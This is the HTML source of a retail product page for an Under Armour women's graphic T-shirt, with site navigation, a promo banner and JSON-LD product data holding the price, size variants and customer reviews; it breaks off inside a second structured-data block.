color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html",
  "name": "UA Freedom Banner",
  "alternateName": "UA Freedom Banner Women's T-Shirt",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_BC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FSF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1370819-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1370819-001_HB?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "Everyone makes graphic Ts...but Under Armour makes them better. The fabric we use is light, soft, and quick-drying.",
  "mpn": "1370819",
  "sku": "1370819-001-XS",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.7,
    "reviewCount": 38,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Melissa68"
      },
      "comment": [],
      "dateCreated": "2025-07-07T01:12:17.000+00:00",
      "datePublished": "2025-07-07T01:30:06.000+00:00",
      "headline": "Must Have!",
      "image": [],
      "reviewBody": "I absolutely love this shirt. The cut, the fit n the color!\r\nWould buy this again.\r\nI wear a small usually but I have been buying mediums because of the cut of the shoulders. UA is the only brand that fits an athletic body correctly!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "PMacDaddy"
      },
      "comment": [],
      "dateCreated": "2024-12-29T20:50:54.000+00:00",
      "datePublished": "2025-01-01T19:00:13.000+00:00",
      "headline": "Great Product",
      "image": [],
      "reviewBody": "Bought this shirt for my wife for Christmas. She absolutely loves it. It fits perfect & the material is very soft & comfortable. I highly recommend it to others!!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Florida Running Girl"
      },
      "comment": [],
      "dateCreated": "2024-12-09T17:02:22.000+00:00",
      "datePublished": "2024-12-09T17:30:10.000+00:00",
      "headline": "Comfortable Shirt",
      "image": [],
      "reviewBody": "Love this shirt. Fits great. It’s soft and comfy.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "syates20"
      },
      "comment": [],
      "dateCreated": "2024-10-14T18:50:52.000+00:00",
      "datePublished": "2024-10-14T19:15:11.000+00:00",
      "headline": "Perfect tee",
      "image": [],
      "reviewBody": "This is the perfect tee for being comfortable. It’s amazing quality.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Jcbatt54"
      },
      "comment": [],
      "dateCreated": "2024-08-29T21:24:49.000+00:00",
      "datePublished": "2024-08-29T22:45:06.000+00:00",
      "headline": "So soft",
      "image": [],
      "reviewBody": "I love these shirts. I have five of them. They are so soft! I’m 5’4 120lbs and wear a medium. I like them a little roomy.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mel09"
      },
      "comment": [],
      "dateCreated": "2024-08-10T20:16:55.000+00:00",
      "datePublished": "2024-08-11T12:30:07.000+00:00",
      "headline": "Tshirt - Women's",
      "image": [],
      "reviewBody": "Comfortable! Get many compliments on this shirt! Please come out with new colors!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "NoeD"
      },
      "comment": [],
      "dateCreated": "2024-04-05T18:16:18.000+00:00",
      "datePublished": "2024-04-05T18:45:29.000+00:00",
      "headline": "This T Shirt feels great!",
      "image": [],
      "reviewBody": "I've only owned one other UA T and love that one.  This one is perfect.  The fit, the length, the style.  I will buy my Ts from UA from now on.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Stephmo"
      },
      "comment": [],
      "dateCreated": "2024-01-23T21:08:57.000+00:00",
      "datePublished": "2024-01-23T23:00:08.000+00:00",
      "headline": "Love love love",
      "image": [],
      "reviewBody": "Love this shirt color is great and fit’s perfect",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Georgie"
      },
      "comment": [],
      "dateCreated": "2023-12-14T14:32:50.000+00:00",
      "datePublished": "2023-12-15T14:45:11.000+00:00",
      "headline": "Amazing",
      "image": [],
      "reviewBody": "[This review was collected as part of a promotion.] I have purchased many of these Ts. They are extremely durable and lightweight. Perfect for the south!  Great fit. True to size.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "LeighC"
      },
      "comment": [],
      "dateCreated": "2023-12-13T20:45:40.000+00:00",
      "datePublished": "2023-12-14T16:30:11.000+00:00",
      "headline": "As described",
      "image": [],
      "reviewBody": "Another wonderful quality UA shirt. Great for leisure or athletic wear",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 25.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "60% Cotton/40% Polyester",
  "positiveNotes": [
    "Fast-Drying"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html?dwvar_1370819_color=001&dwvar_1370819_size=XS",
      "name": "UA Freedom Banner",
      "size": "XS",
      "sku": "1370819-001-XS",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html?dwvar_1370819_color=001&dwvar_1370819_size=SM",
      "name": "UA Freedom Banner",
      "size": "SM",
      "sku": "1370819-001-SM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html?dwvar_1370819_color=001&dwvar_1370819_size=MD",
      "name": "UA Freedom Banner",
      "size": "MD",
      "sku": "1370819-001-MD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html?dwvar_1370819_color=001&dwvar_1370819_size=LG",
      "name": "UA Freedom Banner",
      "size": "LG",
      "sku": "1370819-001-LG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html?dwvar_1370819_color=001&dwvar_1370819_size=XL",
      "name": "UA Freedom Banner",
      "size": "XL",
      "sku": "1370819-001-XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html?dwvar_1370819_color=001&dwvar_1370819_size=XXL",
      "name": "UA Freedom Banner",
      "size": "XXL",
      "sku": "1370819-001-XXL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    }
  ],
  "category": "Women > Shirts & Tops"
}</script><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html#webpage",
  "name": "UA Freedom Banner Women's T-Shirt | Under Armour",
  "url": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
